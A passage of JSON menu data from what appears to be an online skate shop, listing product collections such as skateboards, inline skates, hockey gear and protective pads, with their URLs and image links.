"large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "CRUISER",        "url": "\/collections\/cruiser",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/sharkwheelred_400x400.jpg?v=1762655632",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/sharkwheelred_800x800.jpg?v=1762655632",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/sharkwheelred_1200x1200.jpg?v=1762655632",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE SURF SKATE",        "url": "\/collections\/complete-surf-skate",        "object_id": 274345132166,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/spec_400x400.jpg?v=1742780920",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/spec_800x800.jpg?v=1742780920",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/spec_1200x1200.jpg?v=1742780920",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "COMPLETE CRUISER SKATEBOARDS",        "url": "\/collections\/cruiser\/COMPLETE-CRUISER-SKATEBOARDS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/sharkwheelred_400x400.jpg?v=1762655632",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/sharkwheelred_800x800.jpg?v=1762655632",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/sharkwheelred_1200x1200.jpg?v=1762655632",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PENNY SKATEBOARDS",        "url": "\/collections\/cruiser\/COMPLETE-PENNY-SKATEBOARDS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/sharkwheelred_400x400.jpg?v=1762655632",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/sharkwheelred_800x800.jpg?v=1762655632",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/sharkwheelred_1200x1200.jpg?v=1762655632",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/cruiser\/SKATEBOARD-CRUISER-WHEELS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/sharkwheelred_400x400.jpg?v=1762655632",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/sharkwheelred_800x800.jpg?v=1762655632",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/sharkwheelred_1200x1200.jpg?v=1762655632",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "LONGBOARDS",        "url": "\/collections\/longboards\/COMPLETE-LONGBOARDS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE LONGBOARDS",        "url": "\/collections\/longboards\/COMPLETE-LONGBOARDS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKS",        "url": "\/collections\/longboards\/LONGBOARD-TRUCKS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/longboards\/LONGBOARD-WHEELS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ELECTRIC",        "url": "\/collections\/electric-skateboards",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "ELECTRIC SKATEBOARDS",        "url": "\/collections\/electric-skateboards\/ELECTRIC-SKATEBOARDS",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SPARE PARTS",        "url": "\/collections\/electric-skateboards\/ELECTRIC-SKATEBOARD-SPARE-PARTS",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/skateboard-hardware",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "GRIPTAPE",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-GRIPTAPE",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-BEARINGS",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-ACCESSORIES",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOOLS",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-TOOLS",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/skateboarding-protective-gear",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/skateboarding-protective-gear\/KNEE-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/skateboarding-protective-gear\/ELBOW-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/skateboarding-protective-gear\/WRISTGUARDS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/skateboarding-protective-gear\/PADDING-SETS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SLIDING GLOVES",        "url": "\/collections\/skateboarding-protective-gear\/SLIDING-GLOVES",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/skateboarding-protective-gear\/HELMETS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/skateboarding-protective-gear\/HIP-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "inline-skates": {            "links": [                    {        "title": "SKATES",        "url": "\/collections\/inline-skates",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 1,        "links": [                        {        "title": "KIDS",        "url": "\/collections\/inline-skates\/KIDS-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "AGGRESSIVE",        "url": "\/collections\/inline-skates\/AGGRESSIVE-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "RECREATIONAL",        "url": "\/collections\/inline-skates\/RECREATIONAL-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MEGA CRUISERS",        "url": "\/collections\/inline-skates\/MEGA-CRUISERS",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ICE SKATES",        "url": "\/collections\/inline-skates\/ICE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "AGGRESSIVE BOOTS",        "url": "\/collections\/inline-skates\/AGGRESSIVE-BOOTS",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PARTS",        "url": "\/collections\/inline-skate-parts",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "WHEELS",        "url": "\/collections\/inline-skate-parts\/INLINE-SKATE-WHEELS",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "FRAMES",        "url": "\/collections\/inline-skate-parts\/INLINE-SKATE-FRAMES",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/inline-skate-parts\/ROLLER-SKATE-BEARINGS",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BRAKES",        "url": "\/collections\/inline-skates-brake",        "object_id": 263407468678,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_400x400.jpg?v=1742775415",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_800x800.jpg?v=1742775415",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_1200x1200.jpg?v=1742775415",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "INLINE BOOTS LINERS",        "url": "\/collections\/inline-boots",        "object_id": 265169436806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/anarchy-aggressive-skate-liner_clipped_rev_1_400x400.jpg?v=1742776787",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/anarchy-aggressive-skate-liner_clipped_rev_1_800x800.jpg?v=1742776787",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/anarchy-aggressive-skate-liner_clipped_rev_1_1200x1200.jpg?v=1742776787",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ICE SKATE ACCESSORIES",        "url": "\/collections\/ice-skate-accessories",        "object_id": 264235909254,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HOCKEY",        "url": "\/collections\/hockey\/Hockey",        "object_id": 204678168710,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_400x400.jpg?v=1742783619",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_800x800.jpg?v=1742783619",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_1200x1200.jpg?v=1742783619",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "HOCKEY INLINE SKATES",        "url": "\/collections\/inline-hockey-skates",        "object_id": 264254652550,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_400x400.jpg?v=1742780958",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_800x800.jpg?v=1742780958",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_1200x1200.jpg?v=1742780958",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY STICKS",        "url": "\/collections\/hockey-accessories",        "object_id": 264651473030,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY ICE SKATES",        "url": "\/collections\/hockey-ice-skates",        "object_id": 264651636870,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY ACCESSORIES",        "url": "\/collections\/hockey-accessories",        "object_id": 264651473030,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY INLINE WHEELS",        "url": "\/collections\/hocky-inline-wheels",        "object_id": 264651505798,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/inline-skates-protective-gear",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/inline-skates-protective-gear\/KNEE-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/inline-skates-protective-gear\/ELBOW-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/inline-skates-protective-gear\/WRISTGUARDS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/inline-skates-protective-gear\/PADDING-SETS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/inline-skates-protective-gear\/HELMETS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTH GUARDS",        "url": "\/collections\/inline-skates-protective-gear\/MOUTH-GUARDS",        "object_id": 57857114174,                  "images": {            "small": 